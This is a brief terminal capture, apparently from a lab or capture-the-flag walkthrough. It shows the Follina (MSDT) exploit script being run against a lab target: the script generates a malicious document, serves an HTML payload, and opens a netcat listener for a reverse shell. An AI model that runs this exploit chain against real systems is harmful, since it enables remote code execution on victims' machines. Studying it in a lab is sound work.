 ┌──(cadet㉿kali)-[~/…/results/10.10.11.175/exploit/msdt-follina]
└─$ python3 follina.py -r 9001
[+] copied staging doc /tmp/blyw19cg
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
listening on [any] 9001 ...